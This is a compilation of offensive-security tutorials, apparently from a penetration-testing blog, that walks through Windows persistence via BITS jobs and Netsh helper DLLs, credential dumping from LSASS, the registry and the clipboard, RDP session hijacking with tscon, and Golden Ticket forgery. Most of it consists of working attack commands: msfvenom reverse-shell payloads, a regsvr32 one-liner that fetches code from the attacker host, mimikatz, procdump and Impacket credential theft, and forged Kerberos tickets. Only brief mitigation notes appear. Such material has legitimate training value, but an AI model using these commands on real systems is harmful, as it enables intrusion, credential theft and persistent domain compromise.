Background Intelligent Transfer Service Admin is a command-line tool that creates downloads or uploads jobs and monitors their progress. BITSAdmin was released with the Windows XP. At that time, it used the IBackgroundCopyJob as its interface. The Upload option of the BITSAdmin was introduced with the release of Windows Server 2003. With the release of Windows Vista, we had some more additional features like Custom HTTP headers, Certificate-based client authentication, IPv6 support. Subsequent year was the release of the Windows Server 2008, it introduced the File Transfer Notification Method. Windows 7 introduced Branch Cache Method for the BITS Transfer. When BITS downloads a file, the actual download is done behind the svchost.exe service. BITSAdmin is used to download files from or upload files to HTTP web servers and SMB file shares. It takes the cost of the transfer into account, as well as the network usage so that the user’s foreground work is not influenced. BITS can handle network interruptions, pausing and automatically resuming transfers, even after a reboot.
Read more about BITS Jobs form our dedicated article here.

Configurations used in Practical
Attacker:
    OS:Kali Linux 2020.1
    IP:192.168.1.112
Target:
    OS:Windows 10
    IP:192.168.1.102

Manual Persistence
Let’s talk about manual persistence. In this scenario, we are going to assume the physical access of the target system as well as the meterpreter session on it. After gaining the meterpreter session, upload a payload to the target system which will get us the persistence session.  
upload /root/raj.exe C:\


Now, we have the payload named “raj.exe”. We will configure a BITS Job to execute it at some intervals of time. Since we have the physical access of the system in this scenario, we will be using a command prompt for the following steps.
First, we will be creating a job named payload. It can be anything we want. We will execute all these commands using BITSAdmin. It is the tool that handles all the BIT Jobs.
bitsadmin /create payload
Now, as the BITS Jobs were created to transfer or mostly download files from the Microsoft Servers or any other server for that matter. It needs to add a file into its configuration before it can move forward. Now this URL we provided was bogus. It can be anything as it has no role except fulfill the configuration requirements of BITSAdmin.
bitsadmin /addfile payload "https://www.hackingarticles.in/raj.exe"  "C:\raj.exe"
BITS Jobs can run a command upon the execution of its jobs. This was meant so that any prompt can be generated while downloading an update or some other task can be done simultaneously to the download. We will use this command to execute the payload that we uploaded earlier with the help of a meterpreter.
bitsadmin /SetNotifyCmdLine payload C:\raj.exe NUL
When a BITS download fails it can retry to download after a specific duration of time. This can be set using SetMinRetryDelay Option. We will use this option to run our payload again and again so that in a case we lose the session, upon the next execution we can get the session again. We set it to 40 seconds here. Now, all we need is to initiate this job. It can be done using the resume option.
bitsadmin /SetMinRetryDelay "payload" 40
bitsadmin /resume payload


We went back to our Kali Attacker Machine and we started a multi handler listener to grab the session that would be generated due to the BITS Job. We set it to the configuration that we used to create the raj.exe payload. In a moment, we see that another meterpreter session spawned. Now, if the configuration is correct, we will have sessions every 40 seconds.


Metasploit Persistence
Next Scenario, it’s not too different than the previous scenario. All that changed is that we lost the physical access to the system. So we need to create the BITS Job remotely. The methods and command will remain the same just that after we uploaded the payload, we will run the shell command in meterpreter. Now all the commands that we ran to create the persistence previously we will run the same form here.

upload /root/raj.exe C:\
shell
bitsadmin /create payload
bitsadmin /addfile payload "https://www.hackingarticles.in/raj.exe"  "C:\raj.exe"
bitsadmin /SetNotifyCmdLine payload C:\raj.exe NUL
bitsadmin /SetMinRetryDelay "payload" 40
bitsadmin /resume payload


And we started the multi handler listener on the other terminal so that it can capture the session generated by the BITS Job that we just configured. Soon enough we have a new session.


We performed this method to provide the insight that this kind of attack can be performed remotely without any physical access to the system.

Metasploit (file-less) Persistence
In the previous methods, we created a payload and sent that to the Target Machine. That payload would create evidence of malicious activity. It can be located by the user or any Anti-Virus Software. So, we thought of creating a persistence without sending any file.
Note: This method will still able to detect from the BITS logs.
We will be using a malicious one-liner which will be executed using regsvr32. First, we need to create the one-liner. We will be using the multi/script/web_delivery for this task. We set up the configurations to the exploit like IP Address and the port of the Attacker Machine where we will be receiving the session. We copy the script created to our clipboard.

use exploit/multi/script/web_delivery
set target 3
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.1.112
set lport 1234
exploit
regsvr32.exe "/s /n /u /i:http://192.168.1.112:8080/V1hTIQYe6Azh.sct scrobj.dll


Now, we need the meterpreter session on the target systems as we had in the previous methods. We will be running the shell command on the meterpreter. Now we need to create a job. We name it payload as before. Again it can be anything we want. Then we have the bogus link that we added in the previous methods. Now its time to configure the command. Here we will configure the BITS Job to run the malicious one-liner we copied earlier. Then we will set the delay and we are good to go.
shell
bitsadmin /create payload
bitsadmin /addfile payload "https://www.hackingarticles.in/raj.exe"  "C:\raj.exe"
bitsadmin /SetNotifyCmdLine payload regsvr32.exe "/s /n /u /i:http://192.168.1.112:8080/V1hTIQYe6Azh.sct scrobj.dll"
bitsadmin /SetMinRetryDelay "payload" 40
bitsadmin /resume payload


Back on the attacker machine, our web_delivery exploit creates a listener on its own. In some time we have the session that is configured to be persistent.


This concludes the ability of BITS Job to provide persistence shells on the Windows Machines. Now let’s take a look at some useful mitigations against these kinds of attacks.

Mitigation
Our recommendations for mitigating BITS Jobs are:
·         Modify network and/or host firewall rules, as well as other network controls, to only allow legitimate BITS traffic.
·         Reduce the default BITS job lifetime in Group Policy or by editing the “JobInactivityTimeout” and “MaxDownloadTime” Registry values in HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\BITS. The default maximum lifetime for a BITS job is 90 days, but that can be modified.
·         Limit the access of the BITSAdmin interface to specific users or groups.
We at Hacking Articles want to request everyone to stay at home and self-quarantine yourself for the prevention against the spread of the COVID-19. I am writing this article while Working from home. Take care and be Healthy!

Credential Dumping: Local Security Authority (LSA|LSASS.EXE)

$
0
0

LSA and LSASS stands for "Local Security Authority" And "Local Security Authority Subsystem (server) Service", respectively
The Local Security Authority (LSA) is a protected system process that authenticates and logs users on to the local computer. Domain credentials are used by the operating system and authenticated by the Local Security Authority (LSA). The LSA can validate user information by checking the Security Accounts Manager (SAM) database located on the same computer.
The LSA is a user-mode process (LSASS.EXE) used to stores security information of a system known as the Local Security Policy. The LSA maintains local security policy information in a set of objects.
·        Policy contains global policy information.
·        TrustedDomain contains information about a trusted domain.
·        Account contains information about a user, group, or local group account.
·        Private Data contains protected information, such as server account passwords. This information is stored as encrypted strings.
LSASS manages the local system policy, user authentication, and auditing while handling sensitive security data such as password hashes and Kerberos keys.The secret part of domain credentials, the password, is protected by the operating system. Only code running in-process with the LSA can read and write domain credentials.
LSASS can store credentials in multiple forms, including:
·        Reversibly encrypted plaintext
·        Kerberos tickets (ticket-granting tickets (TGTs), service tickets)
·        NT hash
·        LAN Manager (LM) hash

LSA (LSASS.EXE) Credential Dumping Walkthorugh
Required Tools or Scripts: Mimikatz.exe & Mimikatz.ps1, Procdump PowerShell Empire, Koadic, Metasploit
Host Machine: In context of lsass.exe Windows 7 & for LSA Windows 10
Table of Content
·        Windows 7 (lsass.exe) Credential Dump using Mimikatz
·        Windows 10  (LSA) Credential Dump using Mimikatz
·        PowerShell Empire
·        Koadic
·        Metasploit

Windows 7 (lsass.exe) Credential Dump using Mimikatz

In your local machine (target) and open the task manager, navigate to processes for exploring running process of lsass.exe and make a right click to explore its snippet.  Choose create Dump file option which will dump the stored credential.

You will get the “lsass.DMP” file inside the /Temp directory of the user account directory under /AppData/local


Now start mimikatz to get the data out of the DMP file using the following command:
privilege::debug
sekurlsa::minidump C:\Users\raj\AppData\Local\Temp\lsass.DMP
sekurlsa::longonpasswords
As you can see from the image below, we have a clear text password.


Method 2: ProcDump
The ProcDump tool is a free command line tool published by Sysinternals whose primary purpose is monitoring an application and generating memory dumps.
Use the “-accepteula” command line option to automatically accept the Sysinternals license agreement and “-ma” Parameter to write a dump file with all process memory (lsass.exe) in a .dmp format.
procdump.exe -accepteula -ma lsass.exe mem.dmp


Again, repeat the same step and use mimikatz to read the mem.dmp file.
privilege::debug
sekurlsa::minidump C:\Users\raj\Downloads\Procdump\mem.dmp
sekurlsa::longonpasswords

And now, as you can see from the image below, we've got a clear text password.


Method 2: comsvcs.dll
The comsvcs.dll DLL found in Windows\system32 that call minidump with rundll32, so you can use it to dump the Lsass.exe process memory to retrieve credentials. Let's identify the process ID for lsass before running the dll.
Get-Process Lsass
.\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 492  


Again, repeat the same step and use mimikatz to read the mem.dmp file.
privilege::debug
sekurlsa::minidump C:\mem.dmp
sekurlsa::longonpasswords

Again, we've got a clear text password.


Windows 10 (LSA) Credential Dump
Method 1: Task manager

The Lsass.exe is renamed as LSA in Windows 10 and process can be found by the name of “Local Security Authority” inside the task manager.  It will also save the dump file in .dmp format so, again repeat same step as done above.
Go to the task manager and explore the process for Local Security Authority, then extract its dump as shown.


You will get the “lsass.DMP” file inside the /Temp directory of the user account directory under /AppData/local.


Again, repeat the same step and use mimikatz to read the dmp file.
privilege::debug
sekurlsa::minidump C:\Users\raj\AppData\Local\Temp\lsass.DMP
sekurlsa::longonpasswords
Since it was Windows 10 therefore the level of security get increases and we have obtained the password hashes, as you can see from the given below image.


Method 2: Mimikatz parameter -patch
Patch is patching the samsrv.dll running inside lsass.exe which displays LM and NT hashes. So, you when you will execute the following commands it will dump the password hashes.
privilege::debug
lsadump:: lsa /patch

Method3: Mimikatz - Token Elevation
We are using mimikatz once again to get the hashes directly, without involving any dump file or dll execution this is known as Token impersonate. as you can observe that, we got error when we try to run following command as local user.
Privilege::debug
Lsadump::secrets

This can be done by impersonate a token that will be used to elevate permissions to SYSTEM (default) or find a domain admin token and as result you will able to dump the password in clear text.
privilege::debug
token::elevate
lasdump::secrets


Method 4: Editing File Permission in the Registry  
The LSA secrets are held in the Registry. If services are run as local or domain user, their passwords are stored in the Registry. If auto-logon is activated, it will also store this information in the Registry.
This can be done also done locally by changing permission values inside the registry. Navigate to Computer\HKEY_LOCAL_MACHINE\SECURITY.

Expand the SECURITY folder and choose permissions from inside the list.

Allow full Control to the administrator user as shown.

As you can observe that this time, we are able to fetch sub-folders under Security directories.


So, once you run the following command again, you can see the credential in the plain text as shown.
privilege::debug
lasdump::secrets


Method 5: Save privilege File of the Registry  
Similarly, you can use another approach that will also operate in the same direction. Save system and security registry values with the help of the following command.
reg save HKLM\SYSTEM system
reg save HKLM\security security


As you can see if you use lsa::secrets command without a specified argument, you will not be able to retrieve the password, but if you enter the path for the file described above, mimikatz will dump the password in plain text.
privilege::debug
lsadump::secrets/system:c:\system /security:c:\security


PowerShell Empire
Empire is one of the good pentesting framework that work like as Metasploit, you can download it from GitHub and install in your attacking machine in order to launch attack remotely.
This is a post exploit, thus first you need to be compromised the host machine and then use the following module for LSA secrets dumps
usemodule credentials/mimikatz/lsadump
execute
As result it dump password hashes saved as shown in the given image.

Koadic
Koadic, or COM Command & Control, is a Windows post-exploitation rootkit similar to other penetration testing tools such as Meterpreter and Powershell Empire. It allows the attacker to run comsvcs.dll that will call the minidump and fetch the dump of lsass.exe to retrieve stored NTLM hashes. Read more from here
use comsvcs_lsass
As result it dumped the password hashes saved as shown in the given image.


Metasploit
Method1: Load kiwi
As we all know Metasploit is like swiss knife, it comes with multiple module thus it allows attacker to execute mimikatz remotely and extract the Lsass dump to fetch the credentials. Since it is a post exploitation thus you should have meterpreter session of the host machine at Initial Phase and then load kiwi in order to initialise mimikatz and execute the command.
lsa_dump_secrets


Method2: Load powershell
Similarly, you can also load powershell in the replace of kiwi and perform the same operation, here we are using powershell script of mimikatz. This can be done by executing following commands:
load powershell
powershell_import /root/powershell/Invoke-Mimikatz.ps1
sekurlsa::longonpasswds

This will be dumping the password hashes as shown in the below image.

Conclusion: In this post, you learned about Windows LSA Protection and its working along with its multiple techniques to exploit in context to get clear text password or hashes. Most of the attacks replaced the original lsass.exe from malware lsass.exe to make deceive the security monitors.


Windows Persistence using Netsh

$
0
0

In this article, we are going to describe the ability of the Netsh process to provide persistent access to the Target Machine.

Table of Content
·         Introduction
·         Configurations used in Practical
·         Crafting Payload
·         Payload Transfer
·         Twerking Registry
·         Listener Configuration & Gaining Persistence
·         Detection
·         Mitigation

Introduction
Netsh is a command-line scripting utility that allows you to, either locally or remotely, display or modify the network configuration of a computer that is currently running. Netsh also provides a scripting feature that allows you to run a group of commands in batch mode against a specified computer. Netsh can also save a configuration script in a text file for archival purposes or to help you configure other servers.
Netsh contains functionality to add helper DLLs for extending the functionality of the utility. The paths to registered netsh.exe helper DLLs are entered into the Windows Registry at HKLM\SOFTWARE\Microsoft\Netsh.
Before we move on to gaining the persistence on the system, keep in mind that we have already compromised the system using well-known methods. Read about them here.

Configurations used in Practical
Attacker:
·         OS: Kali Linux 2020.1
·         IP: 192.168.1.112
Target:
·         OS: Windows 10
·         IP: 192.168.1.104

Crafting Payload

From the Introduction, it is clear that the Netsh helper can execute DLL files. So, if we are planning on using the netsh to compromise the Target Machine and gain a persistence shell, we will be needing a malicious DLL file. We used the msfvenom for creating the payload. The System that we compromised using other methods was an x64 bit version. This is easier to find for the systeminfo command.

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.112 lport=1234 -f dll > raj.dll


Payload Transfer
Since we already have a meterpreter on the target system, we need to transfer the payload we crafted to the Target Machine. We are transferring the payload to the System32 directory as almost all of the DLL files are stored there. This is merely a way to hide into plain sight but, it requires the elevated privileges on the Target Machine. We can store the malicious DLL file at some other location as well all we will need is to twerk the location of the file while adding it in the registry. Back to the transfer of the payload. We used the upload command of the meterpreter for the transfer.
cd System32
upload /root/raj.dll

Twerking Registry
We have successfully transferred the payload to the Target Machine. Now we need to pop up the Windows shell and make changes in the registry to include the file name in the Run and use the add helper command to load the DLL in the system.
shell
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v raj /t REG_SZ /d "C:\Windows\System32\netsh"
netsh add helper raj.dll


Listener Configuration & Gaining Persistence
Before moving to the Target System, we created a multi/handler listener with some configurations that we used while crafting the payload and we kept it ready for when the payload gets executed on the Target Machine resulting in a persistence shell.

use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.1.112
set lport 1234
exploit
sysinfo


The shell was generated in the netsh instance in no time. Let’s take a look at the changes we made in the registry to gain this persistence.

Detection
We made a key in the Run Hive with the name “raj” which contains the location of the netsh executable. This will run the netsh service on the Target Machine. As netsh is a pretty common service in the Server or Work Environment used by the System Administrator it is never suspecting for its entry in the Run.
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run


Now we move to another location in the registry. When we run the add helper command in the netsh a registry key is created with the same name as the DLL. This can be seen at this location in the registry.
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NetSh


Mitigation
·         Occasionally scan the registry at the following locations:
o   Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
o   Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NetSh

·         Keep an eye out for registry changes made using any kind of shell (WMIC, Command Prompt, PowerShell)
That’s all for netsh persistence. No service is safe. Keep an eye out for all kinds of services even those which seem harmless.

Credential Dumpimg: Clipboard

$
0
0

In this article, we learn about online password mangers and dumping the credentials from such managers via clipboard. Passwords are not easy to remember especially when passwords are made up of alphanumeric and special characters. And these days, there are passwords for everything. And keeping the same password for every account is insecure. Therefore, we have many password managers such as KeePass, bitswarden and many others that helps us save all of our passwords.

Table of content:
·         PowerShell Empire
·         Metasploit Framework
·         Kodiac
In our practical, we have used bitswarden password manager to keep our password secure. It’s feasible to use and even if we forget our password, we can just copy it from there and paste it where we require it. As you can see in the image below, we have saved our password in bitswarden. And we copy it from there.


PowerShell Empire
If these credentials are copied by someone then we can retrieve them by using various methods. PowerShell Empire has such a module; after having a session through the empire, use the following commands to execute the module:
usemodule collection/clipboard_monitor
execute


Once the module is executed, whenever the copied password is pasted as shown in the image below:


Then those credentials will be displayed in the console as shown in the image below:


Meterpreter Framework
In Metasploit, when you have a meterpreter session, it provides you with a different set of commands. One of those commands is load extapi, this command opens a door to various features of meterpreter session. All of these features can be viewed using a question mark (?). One feature of extapi is clipboard management commands. We will use a clipboard management command through extapi to dump the credentials which can be copied to clipboard. For this, type:
load extapi
clipboard_monitor_start


And as you can see in the image above, we have username and password through clipboard management command.
Kodiac
Just like PowerShell empire, Kodiac has an inbuilt module for dumping the clipboard data. Once you have a session in kodiac, type the following commands to get the clipboard data:
use clipboard
execute


And this way, again, we have the credentials.

RDP Session Hijacking with tscon

$
0
0

In this article, we will learn to hijack an RDP session using various methods. This is a part of Lateral movement which is a technique that the attacker uses to move through the target environment after gaining access.

Table of Content:
·         Introduction to RDP
·         Features of RDP
·         Working of RDP
·         Manual
·         Task manager
·         Mimikatz
·         Mitigation
·         Conditions for the practical
·         Conclusion

Introduction to RDP
RDP stands for Remote Desktop Protocol which works on port number TCP/UDP 3389 which was developed by Microsoft. Later, it was applied to other operating systems as well. It allows a user to connect with another user remotely using a GUI. As though it comes by-default in windows but there are numerous third-party tools available too. This protocol was designed to remotely manage systems and applications.

Features of RDP
RDP 6.0 came with various features in 2011. These features are listed below:
·         Windows Presentation Foundation applications and remoting
·         Multiple monitor support
·         Redirection
·         Aero glass remoting
·         Encrypted connection
·         Bandwidth reduction
·         Supports up to 64,000 channels for data transmission

Working of RDP
When an RDP connection is initiated and the data is ready for transfer, the system encrypts the data. This encrypted data is then further added to frames for transmission. The data is then transferred on the principles of TCP/IP table.
Wdtshare.sys, the RDP driver, manages the GUI and is in-charge of encryption and transmission of data. It also takes care of compressing the data and adding it to the frames. Tdtcp.sys, transport driver, make sure that data is ready and is being sent through the network on the bases of TCP/IP table.
Manual
As we have understood the RDP protocol and its working, so let’s move the focus on one thing, i.e. this RDP protocol also allows us to connect to a different user in the same system using tscon.exe. And that’s what we will do in this method. First, we will get an RDP session of user 1, i.e. yashika, and once we have established RDP connection with yashika then we will obtain RDP connection of user 2, i.e. pavan, via yashika (user 1). The only condition in this method is that you should have administrator rights of yashika (user 1). Let’s start with the proof of concept.
As you can see, in the image below, we have two users – yashika and pavan


Let now get the IP of yashika (user 1) using the ipconfig command just like we have shown in the image below:
Launch the remote desktop connection app and enter the IP of the target system, in our case that is the IP yashika (user 1) and then click on Connect button as shown in the image below:
As you click on the Connect button, it will ask you for the credentials for yashika (user 1) as shown below:
Once you have entered the credentials, click on OK button and as soon as you click on OK, Remote Desktop GUI will be activated. Now that we have access to yashika (user 1), we will use a couple of commands from the command prompt to first check the pavan’s (user 2) information such as their user ID and then we will use tscon command to create a process that will interact with pavan (user 2) and then we will start the process to enable Remote Desktop GUI of pavan (user 2).
Syntax:
sc create binpath= “cmd.exe /k tscon /dest:
And the commands are:
query user
sc create hijack binpath= “cmd.exe /k tscon 2 /dest:rdp-tcp#1”
net start hijack

And as you can see in the image below, we have the Remote Desktop GUI of pavan (user 2) which can be validated using the command whoami.
Task Manager
Now the same thing can also be done via task manager. The one condition with this method is to know the credentials of both users. And then using a similar method above just get the remote session of GUI of yashika (user 1) and then open task manager and go to user tab. Under the user tab, you can see pavan (user 1) just like in the image below. There, right-click on pavan (user 2). A drop-down menu will appear. From that menu click on Connect.

As soon as you click on Connect, it will as you for the credentials of pavan (user 2) as shown in the image below:
Once you give the credentials, the remote session GUI of pavan will be initiated as shown in the image below. And then again you can validate the session using whoami command.

Mimikatz
Another method of hijacking RDP is through Mimikatz. This is one of the best methods as there are no conditions in this method. Once you are connected with yashika (user1), fire up the good ole mimikatz. Use the following command to have various user’s information:
ts::sessions

Once you have the required user information, use the following command for privilege escalation:
privilege::debug
token::elevate
And when the privileges are elevated, use the following command to initiate the remote GUI connection to pavan (user 2):
ts::remote /id:1
here, in id:1, 1 is the session number that we retrieved by using the command ts::sessions.

Once the above set of commands is executed, you will have the remote GUI connection to pavan (user 2) via yashika (user 1).

Mitigation
For mitigation against RDP session hijacking use the following methods:
·         Apply various group policies such as log off the disconnected session after user disconnects.
·         Implement network Segmentation, i.e. do not reveal RDP to the internet.
·         You can also apply two-factor authentication.
·         Disable RDP is not necessary
·         Make sure your employees are aware of how RDP hijacking is done.
·         Limit the permissions of a user accessing RDP.
·         Audit the remote Desktop users regularly
·         Monitor tscon.exe
·         Keep an eye on all the services using cmd.exe /k or cmd.exe /c parameters in regards to RDP

Conditions for the practical
  • You must have Full Control access permission or Connect special access permission to connect to another session.
  • The /dest: parameter allows you to connect the session of another user to a different session.
  • If you do not specify a password in the parameter, and the target session belongs to a user other than the current one, tscon fails.
  • You cannot connect to the console session.

TL; DR
Attackers can connect to various systems/users in the network using RDP. This technique is known as Remote Desktop Session Hijacking. They can use various credential dumping techniques to get their hands-on credentials for RDP but tools like Mimikatz allow us to highjack such RDP sessions without knowing the credentials. This high-jacking of RDP sessions can be done both remotely and locally for both active and disconnected sessions. It can be locally by using the following commands:
query user
sc create hijack binpath= “cmd.exe /k tscon 2 /dest:rdp-tcp#1”
net start hijack
the tscon.exe allows an attacker to get RDP session without the requirement of credentials. RDP session high-jacking can also be done using task manager (which is explained above in the article) and when implementing such a technique with Mimikatz, use following commands:
privilege::debug
token::elevate
ts::remote /id:1

Conclusion
RDP session hijacking has been done large scales. Many C2 servers such as Cobalt Strike and Kodiac allows us to initiate RDP connection which further leads to lateral movement such as RDP session hijacking. The attacker has used this technique in multiple high-level attacks. For example, Lazarus Group used RDP for propagation, WannaCry tries to execute itself on each session, Leviathan targeted RDP credentials and used it to move through the network, FIN8 used RDP for lateral movement, etc. Therefore, it is important to be familiar with such methods and technique to protect oneself as it a liability which works in the favour of attackers. It is one of the popular lateral movement techniques as it does not make proper event logs which allows the attacker to cover their tracks. Such a technique can also point the attacker to Remote System Discovery. And all of this is done by using mere native windows commands.

Reference

Author: Yashika Dhir is a Cyber Security Researcher, Penetration Tester, Red Teamer, Purple Team enthusiast. Contact her on Linkedinand Twitter


Domain Persistence: Golden Ticket Attack

$
0
0

Golden Ticket attack is a famous technique of impersonating users on an AD domain by abusing Kerberos authentication. As we all know Windows two famous authentication are NTLM and Kerberos in this article you will learn why this is known as persistence and how an attacker can exploit weakness of AD.

Table of Content
·         AD Default Local Account
·         Kerberos Authentication Process
·         Forging Kerberos Tickets
·         Golden Ticket Attack
·         Golden Ticket Attack Walkthrough
o   Mimikatz
o   Impacket
o   Rubeus.exe
o   Metasploit
o   Empire
·         Hunting Event log Golden ticket
·         Mitigation

AD Default Local Account

Default local accounts are built-in accounts that are created automatically when a Windows Server domain controller is installed, and the domain is created. These default local accounts have counterparts in Active Directory
The default local accounts in the Users container include: Administrator, Guest, and KRBTGT. The HelpAssistant account is installed when a Remote Assistance session is established. The following sections describe the default local accounts and their use in Active Directory.


Kerberos Authentication Process

In the Active Directory domain, every domain controller runs a KDC (Kerberos Distribution Center) service that processes all requests for tickets to Kerberos. For Kerberos tickets AD uses the KRBTGT account in the AD domain. KRBTGT is also the security principal name used by the KDC for a Windows Server domain

·         Legitimate User: Begins the communication for a service request.
·         Application Server: The server with the service the user wants to access.
·         Key Distribution Center (KDC):KBRTGT account acts as a service account for the Key Distribution Center (KDC) and separated into three parts: Database (db), Authentication Server (AS) and Ticket Granting Server (TGS).
·         Authentication Sever (AS): Verify client authentication. If the logged user is authenticated successfully the AS issues a ticket called TGT.
·         Ticket Granting Ticket (TGT): confirms to other servers that user has been authenticated.
·         Ticket Granting Server (TGS): User request for TGS from the KDC that will be used to access the service of application server.


Forging Kerberos Tickets
Forging Kerberos tickets depends on the password hash available to the attacker
·         Golden Tickets requires the KRBTGT password hash.
·         Silver ticket requires the Service Account (either the computer account or user account) password hash.

Golden Ticket Attack

Golden Tickets are forged Ticket-Granting Tickets (TGTs), also called authentication tickets,  As shown in the following image, attacker escape the 1st& 2nd Stage and intialise communtication with KCD from 3rd stage.Since a Golden Ticket is a forged TGT, it is sent to the Domain Controller as part of the TGS-REQ to get a service ticket.
The TGT is used mainly to inform KDC's domain controller that another domain controller has authenticated the users. The reality is that the TGT has the hash KRBTGT password encrypted and any KDC service inside the domain may decrypt to proves it is valid.

Requirement for forge TGT:
·         Domain Name
·         SID
·         Domain KRBTGT Account NTLM password hash
·         impersonate user


If an intruder has access to an Active Directory forest/domain administrator/local administrator account, he/she can exploit Kerberos tickets for identity theft. A golden ticket attack is something that he/ he creates a ticket created by Kerberos that is valid for 10 years. However if any other user has changed its password, the attacker may use the KRBTGT account to stay on the network. The attacker may also create accessible user/computer/service tickets from Kerberos for a non-existent Active Directory account.

Golden Ticket Attack Walkthrough

As we know, there are some basic requirement create a forge TGT i.e extract the “domain Name, SID, krbtgt Hash”, Once an attacker has admin access to a Domain Controller, the KRBTGT account password hashes can be extracted using Mimikatz.

privilege::debug
lsadump::lsa /inject /name:krbtgt

·         Domain : ignite.local
·         sid:  S-1-5-21-3523557010-2506964455-2614950430
·         krbtgt Hash:f3bc61e97fb14d18c42bcbf6c3a9055f
·         Impersonate User: Pavan (In My case)

Even though I have access to domain controller then also I cannot connect to the Application server using PsExce.exe as shown in the below image, now let us try this again, using forge TGT using Multiple Methods.

Mimikatz: Pass the Ticket
Mimikatz is available for Kerberos attack, it allows to create the forge ticket and simultaneously pass the TGT to KDC service to Get TSG and you will able to connect to Domain Server. This can be done by running both command on cmd as administrator.
kerberos::golden /user:pavan /domain:ignite.local /sid:S-1-5-21-3523557010-2506964455-2614950430 /krbtgt:f3bc61e97fb14d18c42bcbf6c3a9055f /id:500 /ptt
msic::cmd
Above command will generate the ticket for impersonate user with RID 500.

As soon as you will run above commands you (attacker) will get a new cmd prompt which will allow to connect with domain server using PsExec.exe as shown in the below image.
PsExec64.exe \\192.168.1.105 cmd.exe
ipconfig

Mimikatz: Generate the ticket
If you do not want to pass the ticket but want to create the forge ticket that you can use later because the TGT is valid for 10 years, you can execute below the command that generates the ticket in the form of the ticket.kirbi file.
kerberos::golden /user:pavan /domain:ignite.local /sid:S-1-5-21-3523557010-2506964455-2614950430 /krbtgt:f3bc61e97fb14d18c42bcbf6c3a9055f /id:500
Above command will generate the TGT key for impersonate user with RID 500.

So, whenever you want to access the Domain Server service, you can use the ticket.kirbi file. This can be done by executing the following commands:
kerberos::ptt ticket.kirbi
misc::cmd


And then repeat the above steps to access the service.
PsExec64.exe \\192.168.1.105 cmd.exe
Ipconfig


Impacket
Similarly, you can use impacket tool to get prerequisite for generating Forge Kerberos ticket, thus repeat the same step using following command:
python lookupsid.py ignite/Administrator:Ignite@987@192.168.1.105
Here, we have used for lookupidpython script to enumerate the Domain SID.


After then, used secretsdump.py the python script for extracting Krbtgt hash & domain name with the help of following command:
python secretsdump.py administrator:Ignite@987@192.168.1.105 -outputfile krb -user-status

Use ticketer.py script that will create TGT/TGS tickets from scratch or based on a template (legally requested from the KDC) allowing you to customize some of the parameters set inside the PAC_LOGON_INFO structure, in particular the  groups, extrasids, etc. Tickets duration is fixed to 10 years from now.

python ticketer.py -nthash f3bc61e97fb14d18c42bcbf6c3a9055f -domain-sid S-1-5-21-3523557010-2506964455-2614950430 -domain ignite.local raj
export KRB5CCNAME=/root/Tools/impacket/examples/raj.ccache


Use ticket_converter.py script which will convert kirbi files into ccache file used by impacket.
python ticket_converter.py /root/impacket/examples/raj.ccache ticket.kirbi

Again, whenever you want to access the Domain server service you can used ticket.kirbi file. And this can be done by executing following commands as done in above sections:
kerberos::ptt ticket.kirbi
misc::cmd


And then repeat the above step to access the service.
PsExec64.exe \\192.168.1.105 cmd.exe
ipconfig


Rubeus.exe
Similarly, you can use Rubeus.exe which is alternative option of mimikatz, Rubeus is a C# toolset for raw Kerberos interaction and abuses. It is heavily adapted from Benjamin Delpy's Kekeo project (CC BY-NC-SA 4.0 license) and Vincent LE TOUX's MakeMeEnterpriseAdmin project (GPL v3.0 license). Full credit goes to Benjamin and Vincent for working out the hard components of weaponization.
Here you need to provide application server credential and domain name in the following command to ptt (Pass the ticket).
Rubeus.exe asktgt /domain:ignite.local /user:administrator /password:Ignite@987 /ptt

Now run the use psexec64.exe on the same terminal to connect with application server.
PsExec64.exe \\192.168.1.105 cmd.exe
ipconfig


Metasploit: Kiwi

The TGT/TGS can be generated remotely using Metasploit, for you need to compromised victim’s machine who is member of AD and then follow the below steps. Use kiwi to enumerate krbtgt hash & SID of the domain controller.
load kiwi
dcsync_ntlm krbtgt


Collect the domain name and other required details of the network using following command:
shell
ipconfig /all


Now, use above enumerated information to generate Ticket use module:golden_ticket_create, it will store the ticket.kirbi on the desktop of the my local machine.
golden_ticket_create -d ignite.local -u pavan -s S-1-5-21-3523557010-2506964455-2614950430 -k f3bc61e97fb14d18c42bcbf6c3a9055f -t /root/Desktop/ticket.kirbi


Metasploit: Mimikatz Powershell Script
Similarly, you can use Powershell Script of Mimikatz to generate Ticket remotely for injecting in application server or to store in form of kirbi format for future use. Now upload mimikatz powershell script to generate TGT and for this run given commands.
upload /root/powershell/Invoke-Mimikatz.ps1 .
shell
cd C:\Users\yashika\Desktop\
powershell
Set-ExecutionPolicy Unrestricted
Import-Module .\Invoke-Mimikatz.ps1


When you have all required information then generate forge Ticket with the help of following command.
Invoke-Mimikatz -Command '"kerberos::golden /user:pavan /domain:ignite.local /sid:S-1-5-21-3523557010-2506964455-2614950430 /krbtgt:f3bc61e97fb14d18c42bcbf6c3a9055f /id:500 "'
Above command will generate the Token for impersonate user with RID 500.

Once the attacker generates forge ticket, he/she can use this ticket in future to access the service of the application server by executing following commands.

Invoke-Mimikatz -Command '"kerberos::purge"'
Invoke-Mimikatz -Command '"kerberos::ptt ticket.kirbi"'
Copy-Item C:/Users/yashika/Desktop/raj.exe -Destination \\WIN-S0V7KMTVLD2.ignite.local\c$


Similarly, if you want to inject Ticket at the time it is generated to access the application server within that moment, then you run the below command.
Invoke-Mimikatz -Command '"kerberos::golden /user:pavan /domain:ignite.local /sid:S-1-5-21-3523557010-2506964455-2614950430 /krbtgt:f3bc61e97fb14d18c42bcbf6c3a9055f /id:500 /ptt"'
dir \\WIN-S0V7KMTVLD2.ignite.local\c$


Powershell Empire

When it comes for generating TGT/TGS, the powershell empire is the most dangerous framework, because once you have compromise victim machine who is member of AD, then you can use the following module directly without admin privilege session.

usemodule credential/mimikatz/golden_ticket
set domain
set sid
set user pavan
set group
set id 500
set krbtgt_hash

